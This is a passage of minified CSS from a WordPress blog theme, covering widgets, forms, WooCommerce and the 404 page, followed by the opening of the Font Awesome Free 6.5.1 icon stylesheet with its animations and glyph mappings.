a:last-child{margin-right:0}.ashe-instagram-widget{position:relative}.instagram-title{position:absolute;z-index:110;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.instagram-title h2{font-family:'Open Sans';font-size:14px;letter-spacing:1px;font-weight:700;line-height:47px;padding:0 17px;text-align:center;text-transform:uppercase;background:#fff}.jr-insta-slider{display:block}.null-instagram-feed{display:inline-block;width:100%}.null-instagram-feed li a{float:left;overflow:hidden}.ashe-widget.null-instagram-feed li a{width:calc( 95% / 3 - 1px );width:-webkit-calc( 95% / 3 - 1px );margin-right:2.5%;margin-bottom:2.5%}.ashe-widget.null-instagram-feed li:nth-child(3n+0) a{margin-right:0}.ashe-widget .meks-instagram-widget{margin:0 auto !important}.ashe-widget .meks-instagram-follow-link{margin-top:13px;text-align:center}.ashe-widget .meks-instagram-follow-link i{margin-right:3px}.ashe-instagram-widget #sbi_images{display:-webkit-box;display:-ms-flexbox;display:flex}.ashe-widget #sb_instagram #sbi_images .sbi_item{width:33.3% !important;padding-top:0 !important;padding-bottom:5px !important;padding-right:2.5px !important;padding-left:2.5px !important}.ashe-instagram-widget #sbi_images .sbi_photo{height:auto !important}.ashe-instagram-widget #sbi_images .sbi_photo img{display:block !important}.ashe-widget #sbi_images .sbi_photo img{display:block !important}.rpwwt-widget ul li{padding-bottom:15px;margin-bottom:10px !important;border-bottom-style:dotted;border-bottom-width:1px;overflow:hidden}.rpwwt-widget ul li:last-child{margin:0;padding:0;border-bottom:none}.rpwwt-post-title{display:block;margin-bottom:2px;font-size:15px}.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number{font-size:13px;font-style:italic}.widget_fbw_id .loader{display:none !important}.mc4wp-form-fields,.widget_wysija_cont{padding:35px 30px 40px;background:#f7f7f7}.ashe-subscribe-text{text-align:center}.ashe-subscribe-text h4{font-size:17px;margin-bottom:5px;font-weight:600;text-transform:uppercase}.ashe-subscribe-text h4:before{font-family:"fontello";content:"\e802";font-weight:400;font-size:17px;margin-right:7px}.ashe-subscribe-text p{font-size:12px;line-height:20px;margin-bottom:20px !important}.mc4wp-error{text-align:center;margin-top:10px}.formError .formErrorContent{width:160px}.mc4wp-form-fields label{display:inline-block;margin-bottom:10px}.mc4wp-form-fields input[type=submit]{font-weight:700;text-transform:uppercase;border:none;margin-top:10px;cursor:pointer}.mc4wp-form-fields p:last-of-type{margin:0}.widget_wysija{width:100%}.widget_wysija label{margin-bottom:10px}.widget_wysija input[type=submit]{font-weight:700;text-transform:uppercase;margin-top:12px;border:none;cursor:pointer}.widget_wysija input[name="wysija[user][firstname]"],.widget_wysija input[name="wysija[user][lastname]"],.widget_wysija input[name="wysija[user][email]"],.widget_wysija select{margin-bottom:10px}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{padding:9px}.wpcf7 input[type=text],.wpcf7 input[type=email],.wpcf7 input[type=url],.wpcf7 input[type=number],.wpcf7 input[type=tel],.wpcf7 input[type=date],.wpcf7 select,.wpcf7 textarea{border-style:solid;border-width:1px;padding:13px}.wpcf7 input[type=text],.wpcf7 input[type=email],.wpcf7 input[type=url]{width:60%}.wpcf7 input[type=number]{width:60px}.wpcf7 input[type=tel],.wpcf7 input[type=date]{width:170px}.wpcf7 textarea{width:100%;height:250px}.wpcf7 label input,.wpcf7 label select,.wpcf7 label textarea{margin-top:3px}.wpcf7 label,.wpcf7-quiz-label{display:block}.wpcf7 p{margin-bottom:22px}.wpcf7 [type=submit]{padding:13px;border:none;width:auto;cursor:pointer;font-weight:700;text-transform:uppercase}.zoom-social_icons-list-span{font-family:"socicon" !important}.footer-widgets{border-bottom-style:solid;border-bottom-width:1px;padding:60px 0 0;overflow:hidden}.footer-widgets>.ashe-widget{float:left}.footer-widgets .widget-title{margin-bottom:20px}.credit{float:left;font-size:13px}.footer-copyright{padding:25px 0;overflow:hidden}.footer-socials a{font-size:13px;margin-right:15px;letter-spacing:1px}.footer-socials a:last-child{margin:0}.footer-menu-container{float:right;font-size:13px}#footer-menu{float:left}#footer-menu>li{display:inline-block;margin-right:5px}.footer-menu-container:after{content:'|';display:block;float:left;margin-right:5px;margin-top:-1px}.scrolltop{display:none;position:fixed;bottom:65px;right:80px;font-size:30px;cursor:pointer;z-index:20}body{font-size:15px;line-height:24.6px}#top-menu li a{font-size:12px;line-height:50px;letter-spacing:1px;font-weight:600}.top-bar-socials a{font-size:13px;line-height:50px}#top-menu .sub-menu>li>a{font-size:11px;line-height:24px;letter-spacing:.5px}#top-bar .mobile-menu-btn{float:left;line-height:50px;padding:0 5px 0}#main-menu li a{font-size:15px;line-height:60px;letter-spacing:1px;font-weight:600}#main-menu .sub-menu>li>a{font-size:13px;line-height:26px;letter-spacing:1px}#mobile-menu li,.mobile-menu-btn a{font-size:15px;line-height:35px;letter-spacing:1px;font-weight:600}#mobile-menu .sub-menu>li{font-size:13px;line-height:30px;letter-spacing:.5px}.main-nav-search,#main-nav #s{font-size:15px;line-height:60px}.main-nav-sidebar,.mini-logo{height:60px}.post-meta,.ashe-widget>ul li span,.ashe-widget>ul li span a,#wp-calendar thead th,#wp-calendar caption,h1,h2,h3,h4,h5,h6,#reply-title,#reply-title a{font-family:'Playfair Display';font-weight:400}body,.page-404 h2,.comment-author{font-family:'Open Sans';font-size:15px;letter-spacing:0px}.copyright-info{font-size:13px}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{font-size:23px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{letter-spacing:2px;font-size:13px}.upsells.products>h2,.crosssells.products>h2,.related.products>h2{font-family:'Open Sans';font-size:14px}.woocommerce div.product .woocommerce-tabs .panel>h2,.woocommerce #reviews #comments h2,.woocommerce .cart-collaterals .cross-sells>h2,.woocommerce-page .cart-collaterals .cross-sells>h2,.woocommerce .cart-collaterals .cart_totals>h2,.woocommerce-page .cart-collaterals .cart_totals>h2,.woocommerce-billing-fields>h3,.woocommerce-shipping-fields>h3,#order_review_heading,#customer_login h2,.woocommerce-Address-title h3,.woocommerce-order-details__title,.woocommerce-customer-details h2,.woocommerce-columns--addresses h3,.upsells.products>h2,.crosssells.products>h2,.related.products>h2{letter-spacing:1.5px}.woocommerce div.product .woocommerce-tabs .panel>h2,.woocommerce #reviews #comments h2,.woocommerce .cart-collaterals .cross-sells>h2,.woocommerce-page .cart-collaterals .cross-sells>h2,.woocommerce .cart-collaterals .cart_totals>h2,.woocommerce-page .cart-collaterals .cart_totals>h2,.woocommerce-billing-fields>h3,.woocommerce-shipping-fields>h3,#order_review_heading,#customer_login h2,.woocommerce-Address-title h3,.woocommerce-order-details__title,.woocommerce-customer-details h2,.woocommerce-columns--addresses h3{font-size:16px}.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.woocommerce-Reviews .woocommerce-review__published-date{font-size:11px}.woocommerce-Reviews .woocommerce-review__author{font-size:15px}.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button{letter-spacing:2px}.woocommerce-result-count,.woocommerce ul.products li.product .price,.woocommerce .product_meta,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer,.woocommerce-Reviews .woocommerce-review__author{font-size:13px}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce form .form-row .required{font-size:14px;letter-spacing:1px}.woocommerce-pagination .page-numbers{letter-spacing:2px}.woocommerce-pagination a,.woocommerce-pagination span{font-size:11px}.search .page .post-date,.search .page .post-author{display:none}.page-404{padding:120px 40px;text-align:center}.page-404 h2{position:relative;text-transform:uppercase;font-size:24px;margin:0 0 60px;letter-spacing:.2em}.page-404 h2:before{content:'404';position:absolute;top:50%;left:50%;z-index:1;font-size:110px;line-height:1;margin-top:-4px;opacity:.15;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.page-404 p{letter-spacing:1.5px}.page-404 p a{text-decoration:underline}.ashe-preloader-wrap{position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000}.ashe-preloader-wrap>div{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.wp-block-separator,.wp-block-separator.is-style-default{width:120px;margin:0 auto}.wp-block-separator.is-style-wide{width:100%}
/*!
 * Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-at:before{content:"\40"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-stethoscope:before{content:"\f0f1"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-info:before{content:"\f129"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-door-open:before{content:"\f52b"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-flag-checkered:before{content:"\f11e"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-diagram-predecessor:before{content:"\e477"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-bong:before{content:"\f55c"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-pager:before{content:"\f815"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-strikethrough:before{content:"\f0cc"}.fa-k:before{content:"\4b"}.fa-landmark-flag:before{content:"\e51c"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-code-pull-request:before{content:"\e13c"}.fa-clipboard-list:before{content:"\f46d"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-user-check:before{content:"\f4fc"}.fa-vial-virus:before{content:"\e597"}.fa-sheet-plastic:before{content:"\e571"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-toggle-off:before{content:"\f204"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-person-drowning:before{content:"\e545"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-spray-can:before{content:"\f5bd"}.fa-truck-monster:before{content:"\f63b"}.fa-w:before{content:"\57"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-motorcycle:before{content:"\f21c"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-table:before{content:"\f0ce"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-file-circle-question:before{content:"\e4ef"}.fa-laptop-code:before{content:"\f5fc"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-external-link-square-alt: